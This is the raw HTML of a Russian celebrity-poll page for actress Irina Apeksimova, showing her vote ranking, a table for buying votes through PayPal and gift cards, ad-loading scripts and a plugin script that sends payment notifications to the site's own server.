	<div class="cls_shapka"><span style="color: #000000;"><a href="/ru/log-in"><span style="color: #000000;"> <img style="opacity: 1; visibility: visible;" src="/images/icon-key.png" alt="icon-key.png" data-src="/images/icon-key.png" width="16" height="16" />Логин</span> </a> <br /><span style="color: #000000;"> <a href="/ru/karta"><span style="color: #000000;"> <img style="opacity: 1; visibility: visible;" src="/images/icon-email.png" alt="icon-email.png" data-src="/images/icon-email.png" width="16" height="16" /> Карта</span> </a> </span></span></div></div>
<div class="mod-languages">
	<p class="visually-hidden" id="language_picker_des_110">Выберите язык</p>


	<ul role="listbox" aria-labelledby="language_picker_des_110" class="mod-languages__list lang-block">

								<li>
				<a role="option"  href="/en/russian-actreses/item/222-apeksimova_irina">
																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" width="40" height="24" />															</a>
			</li>
													<li class="lang-active">
				<a aria-current="true" role="option"  href="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina">
																		<img src="/media/mod_languages/images/ru.gif" alt="Русский (Россия)" title="Русский (Россия)" width="40" height="24" />															</a>
			</li>
				</ul>

</div>

			</div>
		
		
					<div id="rt-top-surround"></div>
			<div class="grid-child container-nav">
									
<nav class="navbar navbar-expand-md">
	<button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar112" aria-controls="navbar112" aria-expanded="false" aria-label="Переключить навигацию">
		<span class="icon-menu" aria-hidden="true"></span>
	</button>
	<div class="collapse navbar-collapse" id="navbar112">
		<ul class="mod-menu mod-list nav rt-header-bottom">
<li class="nav-item item-124 default"><a href="/ru/" >ГЛАВНАЯ</a></li><li class="nav-item item-125"><a href="/ru/tops" >Рейтинги красоты</a></li><li class="nav-item item-127"><a href="/ru/rejtingi-filmov" >Рейтинги фильмов</a></li><li class="nav-item item-129"><a href="/ru/drugie-reitingi" >Другие рейтинги</a></li><li class="nav-item item-131"><a href="/ru/memory-pages" >Известные люди</a></li><li class="nav-item item-133"><a href="/ru/voting" >Голосования</a></li></ul>
	</div>
</nav>

											</div>
			</header>
	<div class="rt-header-bottom2"></div>
	<div class="site-grid">

		
		
		
		
		<div class="grid-child container-component">
			
			
			<div id="system-message-container" aria-live="polite"></div>

			<main>
			<div class="com-content-article item-page" >
	<meta itemprop="inLanguage" content="ru-RU">
	
	
		<div class="page-header">
		<h1 itemprop="headline">
			Апексимова Ирина		</h1>
							</div>
		
		
	
	
		
							



	<div itemprop="articleBody" class="com-content-article__body">




	

	
<center>
<!-- Responsive double banner top ad units: 2x 336x336 desktop & 336x336 mobile -->
<br>
<div id="adfox_172491711947721701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491711947721701',
            params: {
                p1: 'ddtsi',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491711947721701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491788787931701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491788787931701',
            params: {
                p1: 'ddtsk',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491788787931701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>
</center>






		 <p><center><span id="ServerTime" style="color:#b31018">Server time: December 29 2025 13:13:32</span></center>
<br>
<center>




</center>
<div class="content">

        <div class="b-actor-info">
	<div class="col1">
              <div class="photo5"><img		 class="plus" alt="Apeksimova Irina photo" src="/images/sampledata/votes_russian_actress/apeksimova_irina.jpg" width="241" height="350" /></div>
                <div class="rating_en">
                	<span id="ajaxvote"></span>
                    <span class="label">Votes:</span>
                    <span class="value" id="rating">2423</span>
                    <a class="button_en" name="key_yes" id="key_yes" person_name="Apeksimova Irina" persone_id="2005" BA="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina" language="0">Vote</a>
<br>
                </div>

            </div>
            <div class="col2">
		<div class="name">
		<table><tr>
                <td><span class="label2">Apeksimova Irina</span></td><td><a class="label" href="/en/votes/item/110-best-russian-actress" title="Voting:The best Russian actress"><center><span class="label3" id="place">15</span><span class="label3"> place in voting<br>&nbsp"The best Russian actress"&nbsp</span></center></a></td>
                </tr></table>
		</div>
                
	    
<div class="smsVoiting">
   	
<noindex>	    
<div class="smsVoiting">
    <div class="head">
        Paid voting
    </div>
    <div class="tabs">
        <ul>
            
            <li style="list-style-type: none;" class="ua1 act"><span><img class="jch-lazyload" style="height:80px;width:200px" alt="paypal button"  smartload="12" src="[data-uri]" data-src="https://beauty-around.com/images/gift.png" width="889" height="291" /><noscript><img style="height:80px;width:200px" alt="paypal button"  smartload="12" src="https://beauty-around.com/images/gift.png" width="889" height="291" /></noscript></span></li>

            																	
        </ul>
    </div>
	

    <div id="ua1" class="tariffs tariffs2">
<table style="border: 1px solid #74747b;border-collapse: initial;padding-bottom: 10px;">
           <thead style="background-color: #2A67A8;color: #fff;">
                <tr>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Votes </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Price, <br> $ </td>
		    <td style="padding-top: 10px;padding-bottom: 10px;">Paypal</td>
		    <td style="padding-top: 10px;padding-bottom: 10px;"></td>

                </tr>
            </thead>	
            <tbody>
<tr>
                    <td><br>10800</td>
                    <td><br>360</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
	
	
		
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="360" /><input type="hidden" name="item_name" value="10 800 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 0);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>5400</td>
                    <td><br>180</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="180" /><input type="hidden" name="item_name" value="5 400 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 1);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>3600</td>
                    <td><br>120</td>
<td><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="120" /><input type="hidden" name="item_name" value="3 600 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 2);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>



<tr>
                    <td><br>1800</td>
                    <td><br>60</td>
		     <td>




<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="60" /><input type="hidden" name="item_name" value="1 800 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 3);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>


</td><td class="eeml2"></td>
		</tr>

 <tr>
                    <td><br>1200</td>
                    <td><br>40</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="40" /><input type="hidden" name="item_name" value="1 200 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 4);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>
								
                
                <tr>
                    <td><br>600</td>
                    <td><br>20</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="20" /><input type="hidden" name="item_name" value="600 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 5);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td>
<td></td><td></td>
		</tr>
        
 <tr>
                    <td><br>300</td>
                    <td><br>10</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="10" /><input type="hidden" name="item_name" value="300 points Apeksimova Irina (2005) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '222', 6);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td><a href="https://www.ozon.ru/landing/giftcertificates/?perehod=landing" target="_blank">Покупка карты OZON,<br/> 1000 руб - 300 голосов,<br/> 2000 руб - 800 голосов,<br/> 3000 руб - 1500 голосов.<br/> Приобретенную карту<br/> следует переслать<br/> на адрес<br/> beautyaround2012<br/>@gmail.com<br/> с указанием за<br/> кого куплены голоса.</a></td>
		</tr>
              





</table>
        
</div></div>

<p><span> <strong><span style="color:#952020;">** After payment please send screenshot of payment to email: </span> </strong> </span><joomla-hidden-mail  is-link="1" is-email="1" first="YmVhdXR5YXJvdW5kMjAxMg==" last="Z21haWwuY29t" text="YmVhdXR5YXJvdW5kMjAxMkBnbWFpbC5jb20=" base="" >Адрес электронной почты защищен от спам-ботов. Для просмотра адреса в браузере должен быть включен Javascript.</joomla-hidden-mail><br></p>
    
<p><span> <strong><span style="color:#952020;">* ATTENTION: Paypal votes may be counted duaring 12 hours after payment</span> </strong> </span><br></p>
<p><span style="text-decoration: underline;"><strong><span>Share with your friends and your favorite actor (actress) will be have more votes</span> </strong> </span>:</p>

</div> 

<a class="label" href="/ru/votes/item/110-best-russian-actress" title="Voting:Лучшая актриса российского кино">Результаты голосования:"Лучшая актриса российского кино"</a> 
<br>


            </div>
	</div>
	</div><div class="clr label69"><br></div></p>								<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">
								//<![CDATA[
									var sendEmailIframe = function(eventObject, articleID, productIterationID) {
										// Try to get qty
										var qty = document.getElementById('quantityfield' + productIterationID + '-' + articleID);
										var amountCustomField = document.getElementById('amountfield' + productIterationID);
										var shipping = document.getElementById('shippingfield' + productIterationID);
										var qtyAmount = '';
										var customAmount = '';
										var miniFormQueryString = '';
										var elements2Remove = new Array();
										if(qty) {
											qtyAmount = '&instantpaypalqty=' + qty.value;
										}
										if(amountCustomField) {
											customAmount = '&instantpaypalcustomamount=' + amountCustomField.value;
										}
										
										// Manage unique cart shipping
										if(window.sessionStorage && 0) {
											if(window.sessionStorage.getItem('cart_shipping') == 1) {
												var node = document.getElementById('shippingfield' + productIterationID);
												if(node) {
													node.parentNode.removeChild(node);
												}
											}
											if(shipping) {
												window.sessionStorage.setItem('cart_shipping', 1);
											}
										}
			
										if(eventObject.isUntrustedEvent) {
											var targetFieldset = eventObject.target;
										} else {
											var normalizedTarget = (eventObject.currentTarget) ? eventObject.currentTarget : eventObject.srcElement;
											var targetFieldset = normalizedTarget.parentNode.previousSibling;
										}
										if(typeof(targetFieldset) !== 'undefined' && targetFieldset.className == 'info') {
											var miniFormFields = targetFieldset.querySelectorAll('input[data-role=infominiform]');
											for(var i=0; i<miniFormFields.length; i++) {
												if(miniFormFields[i].className == 'required' && !miniFormFields[i].value) {
													alert(miniFormFields[i].getAttribute('data-name') + ' required');
													if(eventObject.preventDefault) {
														eventObject.preventDefault();
													} else {
														eventObject.returnValue = false;
													}
													return false;
												}
												// Email validation
												if(miniFormFields[i].getAttribute('data-name') == 'Email' && miniFormFields[i].value) {
													var emailRE = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
													if(!emailRE.test(miniFormFields[i].value)) {
														alert(miniFormFields[i].getAttribute('data-name') + ' no valid');
														if(eventObject.preventDefault) {
															eventObject.preventDefault();
														} else {
															eventObject.returnValue = false;
														}
														return false;
													}
												}
		
												if(miniFormFields[i].value) {
													miniFormQueryString += '&' + miniFormFields[i].name + '=' + encodeURIComponent(miniFormFields[i].value);
		
													// Try to collect all already empty siblings fields
													if(miniFormFields[i].name != 'instantpaypal_customernote') {
														var namesToRemove = document.querySelectorAll('input[name=' + miniFormFields[i].name + ']');
														if(namesToRemove.length) {
															for(var n=0; n<namesToRemove.length; n++) {
																elements2Remove.push(namesToRemove[n]);
															}
														}
													}
												}
											}
										}
										// Try to remove all already empty siblings fields
										if(elements2Remove.length) {
											for(var k=0; k<elements2Remove.length; k++) {
												var element2Remove = elements2Remove[k];
												element2Remove.parentNode.removeChild(element2Remove.previousSibling);
												element2Remove.parentNode.removeChild(element2Remove);
											}
										}
			
										// Try to get info miniform fields
									 	iframe = document.createElement("IFRAME");
									    iframe.setAttribute("src","https://beauty-around.com/index.php?option=com_content&view=article&id=" + articleID + "&articlenamespace=" + articleID + "&instantpaypaltask=sendemailnotify&instantpaypalindex=" + productIterationID + qtyAmount + customAmount + miniFormQueryString);
										iframe.setAttribute("width","0");
										iframe.setAttribute("height","0");
									   	document.getElementsByTagName("body")[0].appendChild(iframe);
									    		
									    return true;
									}
								//]]>
								</script> 



	</div>

	
							<div class="s2s_supra_contenedor lang_directon_right s2sdefault  align_center  s2s_balloon_bottom s2s_sticky" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina" /><div class="s2s_contenedor  s2s_text_mobile  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div><div class="s2s_twitter s2s_twitter_own s2s_btn s2s-btn-default ">
			<a class="s2s_icon"><i class="s2sfo fo-twitter"></i>  <span class="s2s_social_text">Twitter</span> </a>
			<div class="globo s2s_globo_closed s2s_twitter_iframe">
				<div class="s2s_flecha"></div><div class="s2s_div_btn_twitter"><a class="s2s_a_btn s2s_btn_twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BF%D0%B5%D0%BA%D1%81%D0%B8%D0%BC%D0%BE%D0%B2%D0%B0%20%D0%98%D1%80%D0%B8%D0%BD%D0%B0&url=https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina">
						<i class="s2sfo fo-twitter"></i> <span>Твитнуть</span></a></div></div>
		</div><div class="s2s_pinterest s2s_btn s2s-btn-default "><a class="s2s_icon"><i class="s2sfo fo-pinterest"></i>  <span class="s2s_social_text">Pinterest</span> </a><div class="globo s2s_globo_closed s2s_pinterest_iframe">
					<div class="s2s_flecha"></div>
					<a aria-label="pinterest" href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeauty-around.com%2Fru%2Frussian-actreses%2Fitem%2F222-apeksimova_irina&amp;description=%D0%90%D0%BF%D0%B5%D0%BA%D1%81%D0%B8%D0%BC%D0%BE%D0%B2%D0%B0%20%D0%98%D1%80%D0%B8%D0%BD%D0%B0" data-pin-do="buttonBookmark" 
					 
					data-pin-color="red" 
					 
					data-pin-tall="true" data-pin-sticky="false"></a> </div>
			</div><div class="s2s_wapp s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-whatsapp"></i>  <span class="s2s_social_text">Whatsapp</span></a>
				<div class="globo s2s_globo_closed s2s_wapp_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn wapp_link" 
					href="whatsapp://send?text=https%3A%2F%2Fbeauty-around.com%2Fru%2Frussian-actreses%2Fitem%2F222-apeksimova_irina" 
					data-text="Апексимова Ирина" 
					data-action="share/whatsapp/share"
					data-href="https%3A%2F%2Fbeauty-around.com%2Fru%2Frussian-actreses%2Fitem%2F222-apeksimova_irina"
				>
					<i class="s2sfo fo-whatsapp" aria-hidden="true"></i>
					<span class="s2s_text_int">share with Whatsapp</span>
				</a>

				</div>
			</div><div class="s2s_tgram s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-tgram"></i>  <span class="s2s_social_text">Telegram</span></a>
				<div class="globo s2s_globo_closed s2s_tgram_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn tgram_link" rel="noreferrer"
					href="https://telegram.me/share/url?url=https%3A%2F%2Fbeauty-around.com%2Fru%2Frussian-actreses%2Fitem%2F222-apeksimova_irina&text=Апексимова Ирина" target="_blank"
				><i class="s2sfo fo-telegram" aria-hidden="true"></i><span class="s2s_text_int">share with Telegram<span></a>

				</div>
			</div><div class="s2s_reddit s2s_btn s2s-btn-default " lang="ru">
			<a class="s2s_icon"><i class="s2sfo fo-reddit"></i>  <span class="s2s_social_text">Reddit</span></a>
			<div class="globo s2s_globo_closed s2s_reddit_iframe">
				<div class="s2s_flecha"></div><a class="s2s_a_btn reddit_link" rel="noreferrer" 
					href="//www.reddit.com/submit?url=https%3A%2F%2Fbeauty-around.com%2Fru%2Frussian-actreses%2Fitem%2F222-apeksimova_irina" 
					target="_blank"
				><i class="s2sfo fo-reddit" aria-hidden="true"></i><span class="s2s_text_int">Share in Reddit<span></a></div></div></div><br><br></div><noscript id="deferred-styles_s2s_basecss">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/behavior/s2sdefault.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_basecss = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_basecss");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_basecss,50); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_basecss);
                        </script><noscript id="deferred-styles_s2s_style">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/styles/colour.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_style = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_style");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_style, 100); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_style);
                        </script><noscript id="deferred-styles_s2s_font">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/s2sfont.min.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_font = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_font");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_font, 150); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_font);
                        </script>
<!-- Repeatable responsive double banner ad units: 2x 336x336 desktop & 336x336 mobile -->


	

<center>
<br>
<div caramel-id="01jpsr02cz4qw4ec97qp72cq8g"></div>
<div caramel-id="01jpsqy95qdxknnwnmssf7pvm4"></div>
<br>

<div id="adfox_172491701563811701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491701563811701',
            params: {
                p1: 'ddtsj',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491701563811701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>

</center>

</div>
<div id="jc">
<div id="comments"></div>
<div id="comments-form-link">
<a id="addcomments" class="showform" href="#addcomments" data-viewname="article" onclick="jcomment.showForm(222, 'com_content', 'comments-form-link', 'article'); return false;">Добавить комментарий</a>
</div>
<div id="comments-footer" align="center"></div>
</div>

			</main>

			
		</div>

				<div class="grid-child container-sidebar-right">
			<div class="sidebar-right card ">
			<h3 class="card-header ">Новые</h3>		<div class="card-body">
				<ul class="mod-articleslatest latestnews mod-list">
	<li >
		<a href="/ru/voting/item/best-chinese-actress" itemprop="url">
			<span itemprop="name">
				Голосования. Лучшая китайская актриса			</span>
		</a>
	</li>
	<li >
		<a href="/ru/voting/item/best-chinese-actor" itemprop="url">
			<span itemprop="name">
				Голосования. Лучший китайский актер			</span>
		</a>
	</li>
</ul>
	</div>
</div>
<div class="sidebar-right card ">
			<h3 class="card-header ">Голосования</h3>		<div class="card-body">
				<ul class="mostread mod-list">
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/321-best-turkish-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший актёр Турции				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Голосование. Лучший актёр Турции" width="250" height="374" /><noscript><img src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Голосование. Лучший актёр Турции" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/77-best-turkish-actress" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучшая актриса Турции				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/tuba.jpg" alt="Голосование. Лучшая актриса Турции" width="426" height="534" /><noscript><img src="/images/tuba.jpg" alt="Голосование. Лучшая актриса Турции" width="426" height="534" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/109-best-russian-actor" itemprop="url">
			<h5 itemprop="name">
				Голосование. Народный актер России				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Голосование. Народный актер России" width="250" height="374" /><noscript><img src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Голосование. Народный актер России" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/110-best-russian-actress" itemprop="url">
			<h5 itemprop="name">
				Голосование. Народная актриса России				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/d722f2a14a84b7ad8053262f61a6106b_S.jpg" alt="Голосование. Народная актриса России" width="250" height="374" /><noscript><img src="/images/preview/d722f2a14a84b7ad8053262f61a6106b_S.jpg" alt="Голосование. Народная актриса России" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/1239-best-korean-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший корейский актёр				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Голосование. Лучший корейский актёр" width="250" height="377" /><noscript><img src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Голосование. Лучший корейский актёр" width="250" height="377" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/323-best-indian-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший актер Болливуда				</h5>


	<figure class="newsflash-image">
